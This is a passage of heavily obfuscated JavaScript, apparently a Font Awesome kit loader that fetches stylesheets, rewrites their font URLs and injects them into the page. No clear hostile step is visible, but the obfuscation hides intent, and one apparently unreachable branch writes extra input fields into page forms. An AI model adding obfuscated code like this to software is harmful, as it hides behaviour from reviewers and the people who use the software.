_0x4e0106.QLodu(_0x470bbe,_0x1e507a)},UmcTF:function(_0xaddc8b,_0x46fdbf){function _0x400a11(_0x4f0238,_0x5f7eab,_0x25a094,_0xae217f){return _0xe3b9(_0x5f7eab- -295,_0xae217f)}return _0x4e0106[_0x400a11(275,202,445,441)](_0xaddc8b,_0x46fdbf)},gLrGt:function(_0x4f466f,_0x26c5f9,_0x588b45){return _0x4f466f(_0x26c5f9,_0x588b45)},CxkvN:function(_0x27dc10,_0x52c7af){return _0x4e0106.FdBOL(_0x27dc10,_0x52c7af)},CpLoc:function(_0x59583e,_0x354d57){return _0x4e0106.FdBOL(_0x59583e,_0x354d57)}},_0x19ece6=_0x31787a[_0x193abc(-85,-184,-242,-75)],_0x24e6e8=_0x31787a["XMLHttpReq"+_0xbbf1cb(303,-9,83,-8)],_0x1fb138=_0x31787a[_0xbbf1cb(58,-221,-517,-600)],_0x49dc01=_0x356835;function _0x193abc(_0x13e6e1,_0x4018ce,_0xd2906,_0x33382a){return _0x3e7680(_0x33382a- -837,_0x4018ce-136,_0xd2906,_0x33382a-35)}return _0x1fb138&&!function(_0x1397e5){function _0x5b232c(_0x48ee14,_0x55d9ea,_0x42f81c,_0x2f9bdf){return _0xbbf1cb(_0x2f9bdf,_0x42f81c-157,_0x42f81c-440,_0x2f9bdf-174)}function _0x276d44(_0x145a5b,_0x340fc8,_0x3de890,_0x464c24){return _0xbbf1cb(_0x340fc8,_0x145a5b-1402,_0x3de890-82,_0x464c24-322)}return _0x4e0106[_0x5b232c(-568,-266,-272,-457)](_0x1397e5[_0x5b232c(-243,-255,-327,-320)](_0x5b232c(33,-5,-24,-101)+_0x5b232c(95,-187,-256,-639)),-(-17354+267*65))}(_0x356835)&&(_0x4e0106.LeUdx(_0x193abc(393,596,981,635)+_0x193abc(-77,-119,169,186),window)?(_0x49dc01=new URL(_0x356835))[_0x193abc(178,411,522,339)+"ms"][_0xbbf1cb(-152,167,192,481)](_0x4e0106.nvEPI,_0x1fb138):_0x49dc01=_0x4e0106.aYEdD(_0x49dc01,_0x4e0106[_0x193abc(202,-232,227,22)])+_0x4e0106[_0x193abc(196,-82,-304,-29)](encodeURIComponent,_0x1fb138)),_0x49dc01=_0x49dc01.toString(),new _0x3699f5(function(_0x452f0e,_0x1f4a5d){function _0x572372(_0x266d23,_0x28bed0,_0x47babc,_0xe77fb7){return _0x193abc(_0x266d23-300,_0x28bed0-163,_0x266d23,_0xe77fb7-1083)}var _0x30f9f5={Htjbb:_0x4e0106[_0x1e9c76(-236,-183,-57,-265)],GDqHi:_0x572372(1577,2117,1493,1747),gaWEk:_0x4e0106[_0x1e9c76(-169,-57,-156,-182)],dWttO:function(_0x51e1d2,_0x507774){return _0x4e0106.bTXSt(_0x51e1d2,_0x507774)},UvNqm:_0x4e0106[_0x572372(1383,1230,1437,1397)],vdrYH:function(_0x274fb2,_0x305d69){return _0x4e0106.nlGNF(_0x274fb2,_0x305d69)},zCYyj:_0x4e0106[_0x572372(781,806,1355,1108)],mAlCF:_0x572372(686,850,1241,1068),wqerQ:_0x4e0106[_0x572372(923,984,721,978)],lDuUf:_0x1e9c76(241,-33,358,634)};function _0x1e9c76(_0x362c23,_0x5f22f8,_0x19c72b,_0x4f788f){return _0x193abc(_0x362c23-235,_0x5f22f8-459,_0x362c23,_0x19c72b- -257)}if(_0x4e0106[_0x572372(961,1286,828,998)](_0x4e0106[_0x1e9c76(-679,-685,-303,-503)],typeof _0x19ece6))_0x19ece6(_0x49dc01,{mode:_0x4e0106[_0x572372(1136,1529,1749,1480)],cache:_0x1e9c76(61,134,58,-244)})[_0x572372(1496,1269,1303,1495)](function(_0x5d685b){function _0x2a95e3(_0x5204c1,_0x5411c2,_0x644caa,_0x2a4356){return _0x1e9c76(_0x2a4356,_0x5411c2-130,_0x5411c2-1208,_0x2a4356-201)}function _0x438aab(_0xda3f42,_0x519fd7,_0x128239,_0x1a5572){return _0x572372(_0x1a5572,_0x519fd7-11,_0x128239-309,_0xda3f42-226)}var _0x559378={EBtjS:function(_0x455f47,_0x479c23){return _0x455f47(_0x479c23)}};if(_0x30f9f5[_0x2a95e3(1513,1437,1382,1733)](_0x30f9f5.UvNqm,_0x30f9f5.UvNqm)){if(_0x5d685b.ok)return _0x5d685b[_0x2a95e3(1200,1217,1373,1104)]();throw new Error("")}else{var _0x23164c=new _0x4bde78;_0x23164c[_0x2a95e3(1187,1170,1217,986)+_0x2a95e3(1597,1430,1091,1424)](_0x30f9f5[_0x438aab(1391,1202,1286,1740)],function(){function _0x53724e(_0x58ccd7,_0x1d49c1,_0x1ad6fd,_0x56af56){return _0x2a95e3(_0x58ccd7-238,_0x56af56- -1619,_0x1ad6fd-390,_0x1ad6fd)}function _0x259bdf(_0x3ef2a8,_0x416cbc,_0x54f249,_0x31eba9){return _0x438aab(_0x3ef2a8- -586,_0x416cbc-57,_0x54f249-408,_0x31eba9)}this.responseText?_0x559378[_0x53724e(-348,-232,-296,-453)](_0x6b5060,this[_0x53724e(-88,-410,2,-251)+"xt"]):_0x3b8d66(new _0x2d0dfe(""))}),[_0x30f9f5.GDqHi,_0x438aab(1268,907,1253,1167),_0x2a95e3(1456,1431,1427,1635)][_0x438aab(1359,1257,1617,1003)](function(_0x77e7d7){function _0x53025c(_0x235e07,_0x2eeb88,_0x2fdc0f,_0x1a7422){return _0x438aab(_0x235e07- -663,_0x2eeb88-421,_0x2fdc0f-479,_0x2fdc0f)}_0x23164c["addEventLi"+_0x53025c(1125,1066,1051,745)](_0x77e7d7,function(){_0x8fb3e(new _0x487721(""))})}),_0x23164c.open(_0x30f9f5[_0x438aab(1216,1278,831,1461)],_0xc14eb),_0x23164c.send()}}).then(function(_0x5f5b53){_0x452f0e(_0x5f5b53)})[_0x1e9c76(-435,-441,-323,-372)](_0x1f4a5d);else if(_0x4e0106[_0x572372(1456,1731,1141,1518)](_0x572372(619,626,1095,1003),typeof _0x24e6e8)){var _0x371592=new _0x24e6e8;_0x371592[_0x572372(1642,1443,1135,1302)+_0x1e9c76(-157,107,222,124)]("loadend",function(){function _0x53ad52(_0x4999d4,_0x248609,_0x20039a,_0x3f1c9d){return _0x1e9c76(_0x20039a,_0x248609-489,_0x3f1c9d-402,_0x3f1c9d-66)}function _0x7e97cd(_0x159420,_0x33dc6b,_0x4e448a,_0x5e3b73){return _0x1e9c76(_0x33dc6b,_0x33dc6b-241,_0x159420- -338,_0x5e3b73-80)}this[_0x53ad52(403,249,934,562)+"xt"]?_0x452f0e(this[_0x7e97cd(-178,50,-133,-281)+"xt"]):_0x1f4a5d(new Error(""))}),[_0x4e0106[_0x1e9c76(548,514,259,371)],"error",_0x4e0106[_0x572372(1337,1208,922,1306)]].map(function(_0x31dacd){function _0x2cc81f(_0x5ccb44,_0x193b89,_0x52a33f,_0x27469d){return _0x1e9c76(_0x5ccb44,_0x193b89-255,_0x27469d-328,_0x27469d-51)}var _0x393f99={IGnFQ:_0x30f9f5[_0x2bf37e(1023,438,650,791)],Hktjc:function(_0xb4cc25,_0x985d3f){function _0x4ab37a(_0x4edcec,_0x5bf63a,_0x2c6952,_0x3a8669){return _0x2bf37e(_0x4edcec-324,_0x3a8669,_0x2c6952-492,_0x5bf63a-0)}return _0x30f9f5[_0x4ab37a(950,1107,1452,838)](_0xb4cc25,_0x985d3f)},zpuJt:_0x30f9f5[_0x2cc81f(547,461,238,216)],sEidJ:function(_0x564afb,_0x58f646){function _0x9ae548(_0x40caf0,_0x287727,_0x3b838a,_0xb696e7){return _0x2bf37e(_0x40caf0-235,_0x3b838a,_0x3b838a-493,_0x40caf0- -22)}return _0x30f9f5[_0x9ae548(1001,1082,971,1089)](_0x564afb,_0x58f646)}};function _0x2bf37e(_0x671a21,_0x13d138,_0x37367f,_0xc4480a){return _0x572372(_0x13d138,_0x13d138-200,_0x37367f-49,_0xc4480a- -462)}_0x30f9f5.dWttO(_0x30f9f5[_0x2cc81f(465,508,459,390)],_0x30f9f5[_0x2bf37e(848,1391,1431,1041)])?_0x30f9f5[_0x2bf37e(1124,811,1212,1023)](_0x164c1f,new _0x174ea6("")):_0x371592[_0x2cc81f(634,-62,681,290)+"stener"](_0x31dacd,function(){function _0x1edc76(_0x3b8f15,_0x31c18a,_0x2e48c3,_0x448e8f){return _0x2cc81f(_0x2e48c3,_0x31c18a-428,_0x2e48c3-254,_0x448e8f-791)}var _0x5a4912={};_0x5a4912.nqluf=_0x393f99[_0x1edc76(1235,1270,1225,1124)];var _0x29f59c=_0x5a4912;function _0x4e4c0d(_0x2095a8,_0x4794b4,_0x20cae9,_0x6dc415){return _0x2cc81f(_0x2095a8,_0x4794b4-154,_0x20cae9-472,_0x6dc415- -208)}_0x393f99[_0x1edc76(1484,1252,1352,1153)](_0x393f99[_0x1edc76(947,1535,1114,1267)],_0x4e4c0d(254,-233,436,52))?_0x565088[_0x1edc76(1752,1683,1768,1472)][_0x4e4c0d(533,752,32,414)](_0x29f59c.nqluf,_0x4d9d57):_0x393f99[_0x4e4c0d(-72,-144,279,112)](_0x1f4a5d,new Error(""))})}),_0x371592[_0x1e9c76(-386,-42,-331,-202)](_0x4e0106[_0x1e9c76(235,-373,-156,1)],_0x49dc01),_0x371592[_0x572372(1182,1369,1160,1188)]()}else if(_0x4e0106[_0x572372(2040,2128,1717,1733)]!==_0x4e0106[_0x1e9c76(387,212,165,249)])_0x4e0106[_0x572372(1675,1266,1496,1285)](_0x1f4a5d,new Error(""));else{var _0x4b6119=_0x28f4e6[_0x572372(1378,1699,1550,1463)](null,arguments[_0x4dcf89])?arguments[_0x3e8eef]:{};_0x28f4e6.UmcTF(_0x59640b,-3164+1583*2)?_0x28f4e6[_0x572372(1768,1783,1438,1701)](_0x2e588e,_0x28f4e6.CxkvN(_0x2f5353,_0x4b6119),!0).forEach(function(_0x5cf4db){_0x15dfd5(_0x1037ac,_0x5cf4db,_0x4b6119[_0x5cf4db])}):_0x34c478[_0x572372(1011,1327,1057,1307)+"ertyDescri"+_0x1e9c76(434,46,146,15)]?_0x42436b[_0x1e9c76(329,61,405,302)+"erties"](_0x800fa1,_0x486207[_0x572372(1157,1001,932,1307)+_0x1e9c76(738,479,388,213)+_0x1e9c76(-97,253,146,458)](_0x4b6119)):_0x28f4e6[_0x1e9c76(297,-123,91,-300)](_0x423c12,_0x28f4e6[_0x1e9c76(188,444,280,399)](_0x3354b2,_0x4b6119))[_0x572372(1228,1060,1003,1195)](function(_0x81e512){function _0xac64(_0x2cb3e5,_0x3bf15d,_0x5d5a7c,_0x3cf063){return _0x1e9c76(_0x2cb3e5,_0x3bf15d-204,_0x5d5a7c- -273,_0x3cf063-349)}function _0x10e20e(_0x40ef0f,_0x104653,_0x592ec6,_0x46b27f){return _0x1e9c76(_0x40ef0f,_0x104653-371,_0x592ec6-11,_0x46b27f-100)}_0x6165fb[_0xac64(309,99,132,-11)+_0xac64(-23,-137,-141,-494)](_0x2e323e,_0x81e512,_0xf693f4[_0xac64(-553,-78,-306,-496)+_0xac64(355,-75,115,-111)+_0x10e20e(297,173,-81,311)](_0x4b6119,_0x81e512))})}})}function _0x2b27ad(_0x107613,_0x1b0f38,_0x482d21){var _0x27ba17={dPTmA:function(_0x240bfe,_0x1581fb){return _0x4e0106.Vaado(_0x240bfe,_0x1581fb)},AhPop:function(_0x41020f,_0x482454){function _0x346fd8(_0x417992,_0x8b03ab,_0x295964,_0x53797a){return _0xe3b9(_0x295964- -200,_0x417992)}return _0x4e0106[_0x346fd8(190,617,531,167)](_0x41020f,_0x482454)},ntEIR:function(_0x1ed933,_0x52a71e,_0x9cccd1){return _0x4e0106.RiAAp(_0x1ed933,_0x52a71e,_0x9cccd1)}},_0x34b44f=_0x107613;function _0x4de7af(_0x241da4,_0x27ec44,_0x4f95de,_0x241cca){return _0x5289a6(_0x4f95de,_0x27ec44-284,_0x4f95de-207,_0x27ec44- -797)}return[[/(url\("?)\.\.\/\.\.\/\.\./g,function(_0x2e58e4,_0x404217){function _0x4b3994(_0x537abb,_0xa9d1a6,_0x201ccd,_0x7d7d50){return _0xe3b9(_0x537abb- -986,_0x7d7d50)}function _0x3d6af1(_0xe0340f,_0x41a720,_0x20d060,_0x1855f8){return _0xe3b9(_0x41a720- -549,_0x1855f8)}return""[_0x3d6af1(450,99,88,85)](_0x404217)[_0x3d6af1(-86,99,-60,401)](_0x1b0f38)}],[/(url\("?)\.\.\/webfonts/g,function(_0x2a6b0b,_0x5a31be){function _0x1634e8(_0x323954,_0x2d325d,_0x5e15c6,_0x5371f7){return _0xe3b9(_0x5371f7- -87,_0x5e15c6)}function _0x172ae3(_0x1fcb79,_0x2b1532,_0x52fa0b,_0x54b895){return _0xe3b9(_0x1fcb79- -678,_0x54b895)}if(_0x4e0106[_0x1634e8(272,43,430,329)]!==_0x4e0106[_0x1634e8(151,900,685,524)])return""[_0x1634e8(863,340,907,561)](_0x5a31be).concat(_0x1b0f38,_0x1634e8(483,467,652,259)+"v")[_0x1634e8(569,753,512,561)](_0x482d21,"/webfonts");_0x2b4fe9[_0x1634e8(427,353,155,307)]=_0x47944d[_0x172ae3(-284,-284,-294,-228)][_0x1634e8(544,64,93,347)](_0x145033)}],[/(url\("?)https:\/\/kit-free([^.])*\.fontawesome\.com/g,function(_0x3568d6,_0x4e859f){function _0x56c2e4(_0x48584a,_0x141453,_0x29b5c9,_0x36b8a0){return _0xe3b9(_0x48584a-174,_0x36b8a0)}function _0x1c0f15(_0x109ae2,_0x1f6a88,_0x589af9,_0x46a5c4){return _0xe3b9(_0x1f6a88-319,_0x589af9)}if(_0x4e0106.xRlko(_0x1c0f15(713,809,586,1033),_0x56c2e4(959,719,1333,843)))return"".concat(_0x4e859f)[_0x1c0f15(1157,967,958,946)](_0x1b0f38);try{if(!_0x1f94fc&&_0x27ba17[_0x1c0f15(760,1115,1034,803)](null,_0x8c9751[_0x1c0f15(1214,1279,1099,1309)])&&(_0x381063=_0x1ba8ab[_0x56c2e4(1134,1513,913,954)](),_0x27ba17[_0x56c2e4(826,1214,614,875)](_0x4185fb,_0x59985e)!==_0x3de57f))return}finally{if(_0x257d4)throw _0x1ce3d9}}]][_0x4de7af(68,-303,-416,1)](function(_0x49f13b){var _0xe501c8=_0x27ba17[_0x12bd6d(1911,1699,1309,2016)](_0x177967,_0x49f13b,2),_0xc59451=_0xe501c8[2946*-1+1*2294+652],_0x420a95=_0xe501c8[1];function _0x12bd6d(_0x4a80de,_0x10fc73,_0xfc690e,_0x2c61e8){return _0x4de7af(_0x4a80de-134,_0x10fc73-1443,_0xfc690e,_0x2c61e8-407)}function _0x4b14bb(_0x4b8017,_0x2ba516,_0x28d30,_0x2d35e1){return _0x4de7af(_0x4b8017-409,_0x2ba516-778,_0x4b8017,_0x2d35e1-192)}_0x34b44f=_0x34b44f[_0x12bd6d(1718,1617,2012,1389)](_0xc59451,_0x420a95)}),_0x34b44f}function _0x9fe093(_0x2b7388,_0x8c226a){function _0x7d878b(_0x20edd9,_0x480325,_0x58cdc4,_0x1f1c3b){return _0x5289a6(_0x480325,_0x480325-472,_0x58cdc4-8,_0x58cdc4-125)}var _0x47f34d={FTJqZ:_0x4e0106.MXyky,PcGZM:function(_0x286a78,_0x1c45ce,_0xd6f08d,_0x2a42e5){function _0x42f43a(_0x33aa1d,_0x3f13f8,_0x16e27f,_0x4547bc){return _0xe3b9(_0x3f13f8-167,_0x16e27f)}return _0x4e0106[_0x42f43a(376,406,664,768)](_0x286a78,_0x1c45ce,_0xd6f08d,_0x2a42e5)},slXeD:_0x4e0106[_0x7d878b(412,1033,755,815)],dKWXU:function(_0x154969,_0x1c6d7e,_0x8e4911){function _0x466066(_0x394d3c,_0x432548,_0x20bb18,_0x3055b2){return _0x7d878b(_0x394d3c-193,_0x20bb18,_0x394d3c-90,_0x3055b2-393)}return _0x4e0106[_0x466066(548,313,546,727)](_0x154969,_0x1c6d7e,_0x8e4911)},OCNCN:function(_0x42e338,_0x22c7c0){return _0x42e338<_0x22c7c0},JkXmD:"phOYb",FFEza:_0x7d878b(970,1076,1128,756),NBicV:function(_0x3a3043,_0x24585a,_0x2a3977,_0x1c845e){function _0x122da1(_0x113f4d,_0xd1316a,_0x598069,_0x1aac19){return _0x7d878b(_0x113f4d-410,_0x598069,_0x113f4d- -540,_0x1aac19-286)}return _0x4e0106[_0x122da1(-116,-234,213,-126)](_0x3a3043,_0x24585a,_0x2a3977,_0x1c845e)},tSeNh:function(_0x441012,_0x2f33ae,_0x1de50b){function _0x2f508f(_0x422202,_0x4c5772,_0x4cd7be,_0x41f10c){return _0x7d878b(_0x422202-279,_0x4cd7be,_0x4c5772- -186,_0x41f10c-145)}return _0x4e0106[_0x2f508f(240,419,530,764)](_0x441012,_0x2f33ae,_0x1de50b)}},_0x44e637=_0x4e0106[_0x560ed8(-133,-74,-14,-208)](arguments[_0x7d878b(1127,659,903,562)],669*4+4856+-7530)&&_0x4e0106[_0x7d878b(1048,696,697,830)](void 0,arguments[-1*-691+-7445+6756])?arguments[8183+-846*2+-6489]:function(){},_0x565804=_0x8c226a[_0x560ed8(429,726,228,471)]||_0x565804,_0x91bc41=_0x345524[_0x560ed8(-253,-338,-377,-179)](_0x345524,_0x565804,["fa",_0x4e0106[_0x560ed8(-241,-44,4,-138)],_0x4e0106[_0x7d878b(1154,1135,803,691)],_0x4e0106[_0x7d878b(765,403,633,409)],_0x4e0106[_0x7d878b(1178,1223,988,1004)],_0x4e0106[_0x560ed8(-59,-85,-225,-163)],_0x4e0106[_0x560ed8(102,502,266,419)]]);_0x2b7388[_0x7d878b(323,323,661,367)].enabled&&_0x4e0106[_0x560ed8(-339,42,82,-243)](_0x44e637,_0x91bc41);var _0x430a22=_0x2b7388.subsetPath&&_0x4e0106[_0x560ed8(7,-62,-18,220)](_0x4e0106[_0x560ed8(427,143,828,501)](_0x2b7388[_0x7d878b(818,918,1066,697)],"/"),_0x2b7388[_0x7d878b(232,307,407,548)]),_0x59d313=[{id:_0x7d878b(648,527,920,1126),addOn:void(16431+-1*16431),url:_0x430a22}],_0xe59644={};_0xe59644.id=_0x4e0106[_0x7d878b(614,408,489,664)],_0xe59644[_0x7d878b(758,939,1071,1276)]=_0x4e0106[_0x7d878b(945,390,764,589)];var _0x50aff3={};function _0x560ed8(_0x3ee873,_0x10f6fb,_0x582edb,_0x1dd819){return _0x3e7680(_0x1dd819- -1003,_0x10f6fb-406,_0x3ee873,_0x1dd819-447)}_0x50aff3.id=_0x4e0106[_0x560ed8(612,90,683,326)],_0x50aff3[_0x560ed8(20,300,402,398)]=_0x4e0106[_0x7d878b(1332,893,1158,1444)];var _0x4dc08e={};if(_0x4dc08e.id=_0x4e0106.dfxXq,_0x4dc08e.addOn=_0x4e0106[_0x7d878b(335,855,568,924)],_0x2b7388[_0x560ed8(40,-30,515,122)]&&_0x2b7388[_0x7d878b(729,830,795,713)].enabled&&_0x59d313[_0x7d878b(1162,553,819,606)](_0xe59644),_0x2b7388[_0x560ed8(-149,168,-233,-197)+_0x7d878b(752,917,679,426)]&&_0x2b7388[_0x560ed8(-124,124,-139,-197)+"Shim"][_0x560ed8(190,93,104,184)]&&_0x59d313[_0x560ed8(-11,106,-130,146)](_0x50aff3),_0x2b7388[_0x7d878b(252,520,403,485)+_0x7d878b(762,1053,679,839)]&&_0x2b7388[_0x7d878b(523,625,403,615)+_0x7d878b(786,837,679,563)].enabled&&_0x59d313[_0x7d878b(494,678,819,1003)](_0x4dc08e),!_0x430a22&&_0x2b7388[_0x560ed8(-358,-221,-17,-62)+"sCssPath"])if(_0x560ed8(145,201,-486,-124)!==_0x4e0106[_0x560ed8(-145,-172,219,157)])_0x2ec1f._state=_0x47f34d[_0x7d878b(608,408,678,909)],_0x548a89(_0x224be8);else{var _0x2bc780=_0x2b7388[_0x560ed8(-353,-224,140,-62)+_0x560ed8(437,283,422,147)].indexOf(_0x4e0106[_0x7d878b(531,357,488,266)])>-1?_0x2b7388[_0x560ed8(-15,16,200,-89)]:_0x2b7388[_0x7d878b(826,1090,1066,1430)],_0x7c4620=_0x4e0106.fHYyX(_0x2bc780+"/",_0x2b7388[_0x560ed8(-417,194,-219,-62)+_0x7d878b(666,889,820,1148)]),_0x4fa230={};_0x4fa230.id=_0x7d878b(914,922,618,690)+_0x560ed8(874,780,862,477),_0x4fa230[_0x7d878b(586,289,398,423)]=_0x7c4620,_0x59d313[_0x7d878b(1166,502,819,904)](_0x4fa230)}var _0x453d43=_0x59d313[_0x7d878b(743,556,557,167)](function(_0x50617e){function _0x48d871(_0x506022,_0x2fd4ef,_0x3583f6,_0xb27f53){return _0x560ed8(_0x2fd4ef,_0x2fd4ef-215,_0x3583f6-101,_0x3583f6- -63)}function _0x2229bb(_0x510bff,_0x4f0047,_0x14a3f5,_0x1d463f){return _0x7d878b(_0x510bff-272,_0x1d463f,_0x4f0047-795,_0x1d463f-474)}return _0x4e0106[_0x2229bb(1778,1424,1632,1604)]===_0x4e0106[_0x48d871(320,200,379,378)]?this[_0x2229bb(1909,1714,1441,1473)](null,_0x58172a):new _0x3699f5(function(_0x3c7243,_0x190b4a){function _0x31e128(_0x554fb8,_0x4e6e28,_0x40a17d,_0x44fdfe){return _0x2229bb(_0x554fb8-336,_0x554fb8- -265,_0x40a17d-165,_0x44fdfe)}function _0x51065f(_0x89c0a8,_0x24487d,_0x1f3e8e,_0x44b3bb){return _0x48d871(_0x89c0a8-108,_0x24487d,_0x44b3bb-55,_0x44b3bb-100)}var _0x41b2b6={tSdnI:function(_0x23271d,_0x41c46c,_0x435f54,_0x181489){function _0x48208d(_0x571e4c,_0x279004,_0x186d90,_0x5113f8){return _0xe3b9(_0x571e4c-241,_0x5113f8)}return _0x47f34d[_0x48208d(456,411,128,467)](_0x23271d,_0x41c46c,_0x435f54,_0x181489)},LkYED:function(_0x62ee18,_0x1c2cda){return _0x62ee18!==_0x1c2cda},MCCmI:_0x47f34d[_0x31e128(1007,1005,1157,639)],lBCKk:function(_0x1b1387,_0x40dfe5,_0x3a8925){function _0x261817(_0x421d6a,_0x5eceb0,_0x3bf7b1,_0x33ae02){return _0x31e128(_0x33ae02- -1693,_0x5eceb0-498,_0x3bf7b1-311,_0x421d6a)}return _0x47f34d[_0x261817(-943,-654,-702,-700)](_0x1b1387,_0x40dfe5,_0x3a8925)},pDDag:function(_0x5239c0,_0x32528e){return _0x47f34d.OCNCN(_0x5239c0,_0x32528e)},hBeOO:function(_0x516c24,_0x56603c){return _0x516c24*_0x56603c}};if(_0x47f34d[_0x51065f(139,316,225,-23)]!==_0x47f34d[_0x51065f(69,227,-238,128)]){var _0x417398=_0x50617e[_0x31e128(928,533,861,1212)]||_0x2ccf60(_0x2b7388,{addOn:_0x50617e.addOn,minify:_0x2b7388.minify.enabled}),_0x3a7abd={id:_0x50617e.id},_0x3226a2=_0x2b7388.subset?_0x3a7abd:_0x47f34d[_0x51065f(-219,-392,-387,-167)](_0x48643d,_0x47f34d[_0x31e128(993,1127,604,1004)](_0x48643d,_0x47f34d[_0x31e128(1228,1469,1191,1422)](_0x48643d,{},_0x8c226a),_0x3a7abd),{},{baseUrl:_0x2b7388.baseUrl,version:_0x2b7388[_0x51065f(-245,-112,-156,-14)],id:_0x50617e.id,contentFilter:function(_0x538c12,_0x531313){function _0x5f02cd(_0xea6a09,_0x2c4eaf,_0x954533,_0x32cba9){return _0x51065f(_0xea6a09-73,_0xea6a09,_0x954533-367,_0x32cba9-1064)}return _0x41b2b6.tSdnI(_0x2b27ad,_0x538c12,_0x531313[_0x5f02cd(1735,1443,1815,1449)],_0x531313.version)}});_0x47f34d.tSeNh(_0x27666a,_0x417398,_0x8c226a)[_0x31e128(1449,1076,1712,1203)](function(_0x4483a2){function _0x432051(_0x310544,_0x3637f4,_0x4698f9,_0x48b148){return _0x51065f(_0x310544-160,_0x48b148,_0x4698f9-255,_0x4698f9-362)}function _0x247c0f(_0x1aba14,_0x24cf1e,_0x2cd882,_0x5ab45b){return _0x31e128(_0x1aba14- -1017,_0x24cf1e-113,_0x2cd882-264,_0x5ab45b)}if(_0x41b2b6.LkYED(_0x41b2b6[_0x247c0f(604,684,980,619)],_0x41b2b6[_0x432051(421,892,772,501)])){if(_0x1c5bbd)throw _0x54c057}else _0x3c7243(_0x41b2b6[_0x247c0f(-35,42,-373,12)](_0x541c2c,_0x4483a2,_0x3226a2))})[_0x51065f(-12,-294,82,-240)](_0x190b4a)}else{var _0x3d69b6=_0x48c13b.querySelector(_0x31e128(1187,1111,930,1480)+_0x31e128(1464,1618,1633,1579)),_0x408652=_0x3d69b6?_0x3d69b6[_0x51065f(-321,-71,-416,-247)+"tor"](_0x31e128(1526,1234,1372,1551)):null,_0x27a2e1=_0x408652?_0x408652[_0x31e128(1240,1023,1449,853)][_0x31e128(955,1032,1173,1244)]:"";if(!_0x408652||!_0x27a2e1||_0x41b2b6[_0x51065f(400,239,364,93)](_0x27a2e1[_0x51065f(454,410,-33,260)]()[_0x31e128(1433,1790,1530,1712)],2218+3*-729)){var _0x44a8e0=_0x51a728[_0x51065f(-471,-636,81,-247)+_0x31e128(1001,609,1375,1358)](_0x31e128(1604,1772,1803,1679));_0x44a8e0&&(_0x44a8e0[_0x31e128(1217,1256,1382,1444)]="");var _0x30783e=_0x3d6d06[_0x31e128(939,1001,728,1071)](_0x41b2b6.hBeOO(_0x437d6c[_0x51065f(642,149,339,455)](),4301*-1+-7878+12190));_0xbd0071[_0x51065f(-379,-201,-459,-247)+_0x31e128(1067,1364,906,742)](_0x31e128(1216,1010,1585,1314)+"rm")[_0x31e128(1149,1115,881,1383)](function(_0x495aa6){function _0x3f7d7d(_0x51b1ef,_0x213a70,_0x32657f,_0x566d88){return _0x51065f(_0x51b1ef-45,_0x32657f,_0x32657f-56,_0x51b1ef-499)}function _0x507ab4(_0x2bb8dc,_0x205a3f,_0x47a22e,_0xd58122){return _0x31e128(_0x2bb8dc- -1446,_0x205a3f-143,_0x47a22e-46,_0x205a3f)}_0x495aa6[_0x507ab4(-482,-754,-858,-637)+_0x3f7d7d(289,188,208,681)]("form").innerHTML+=_0x3f7d7d(520,500,186,323)+_0x507ab4(214,12,168,270)+_0x3f7d7d(945,765,1189,732)+_0x3f7d7d(377,683,52,99)+_0x507ab4(-51,19,-6,305)+_0x30783e+'">'})}}})});return _0x3699f5.all(_0x453d43)}function _0x541c2c(_0xd04dbb,_0x48b48a){function _0x5e30df(_0x1277eb,_0x1d45e8,_0x12e59f,_0x1f6a57){return _0x5289a6(_0x1d45e8,_0x1d45e8-253,_0x12e59f-335,_0x1f6a57- -906)}var _0x4d9017=_0x48b48a[_0x5e30df(-200,-325,328,-21)+_0x209ce9(1424,1220,1219,1292)]||function(_0x4d17f2,_0x6f2034){return _0x4d17f2},_0x3c0ecf=document[_0x5e30df(-574,-158,-677,-486)+_0x209ce9(1251,1638,1747,2008)](_0x4e0106.cPpNi),_0x5732de=document[_0x209ce9(1932,1630,1895,1774)+"Node"](_0x4e0106[_0x209ce9(1304,1135,959,874)](_0x4d9017,_0xd04dbb,_0x48b48a));function _0x209ce9(_0x34efe3,_0x209c67,_0x46313a,_0x1e01ce){return _0x3e7680(_0x209c67-284,_0x209c67-232,_0x34efe3,_0x1e01ce-13)}return _0x3c0ecf[_0x209ce9(1457,1110,1490,1442)+"d"](_0x5732de),_0x3c0ecf[_0x5e30df(-393,-186,-46,-385)]=_0x4e0106.mzlwN,_0x48b48a.id&&_0x3c0ecf[_0x209ce9(1396,1466,1772,1279)+"te"]("id",_0x48b48a.id),_0x48b48a&&_0x48b48a[_0x5e30df(-530,-593,-756,-490)+_0x5e30df(-376,-168,-367,-369)]&&_0x48b48a[_0x5e30df(64,-365,98,-173)+"gnoreAttr"]&&_0x3c0ecf[_0x209ce9(1465,1466,1525,1306)+_0x5e30df(85,-169,-54,-5)](document[_0x209ce9(1081,1325,1653,1421)+_0x5e30df(-110,-52,-353,-331)](_0x48b48a[_0x5e30df(-369,-125,52,-173)+_0x209ce9(1671,1740,1754,1865)])),_0x3c0ecf}function _0x10f725(_0x58016b,_0x1cc2bc){var _0x26e81d={SAfvj:function(_0x3fbf37,_0x21c42b){function _0x14bca1(_0x405998,_0x28b22e,_0x59e74d,_0x176a0f){return _0xe3b9(_0x176a0f-81,_0x405998)}return _0x4e0106[_0x14bca1(606,202,711,379)](_0x3fbf37,_0x21c42b)},Vdcct:_0x387885(1145,1082,989,1396),ZySJs:function(_0x1dd7e1,_0x4b44ff,_0x4c5c1f){function _0x5404aa(_0x34447c,_0x18465c,_0x5a84cb,_0x481519){return _0x387885(_0x34447c-23,_0x18465c-45,_0x5a84cb,_0x481519-270)}return _0x4e0106[_0x5404aa(1036,1128,1276,732)](_0x1dd7e1,_0x4b44ff,_0x4c5c1f)},UUwmZ:function(_0x491928,_0x247c7c){function _0x611f48(_0x2b4e4d,_0x4a059d,_0x4e9dc3,_0x3a0415){return _0x387885(_0x2b4e4d-73,_0x3a0415- -578,_0x4a059d,_0x3a0415-45)}return _0x4e0106[_0x611f48(1100,1095,580,828)](_0x491928,_0x247c7c)},gFqia:_0x4e0106[_0x387885(950,1145,1040,792)],IHXMq:_0x4e0106.ozAig,tclAE:_0x4e0106[_0xf90cab(-678,-1074,-581,-935)],saowQ:function(_0x5115d6,_0x4c779a,_0x451e24){function _0x5293ec(_0x1e9720,_0xe4d45f,_0x1942ae,_0xf83172){return _0xf90cab(_0x1942ae-58,_0xe4d45f,_0x1942ae-466,_0xf83172-252)}return _0x4e0106[_0x5293ec(233,325,-14,66)](_0x5115d6,_0x4c779a,_0x451e24)},ixFuJ:_0xf90cab(-78,81,128,-182)};function _0xf90cab(_0x1aa18c,_0x3e3f81,_0xcf95c,_0x483966){return 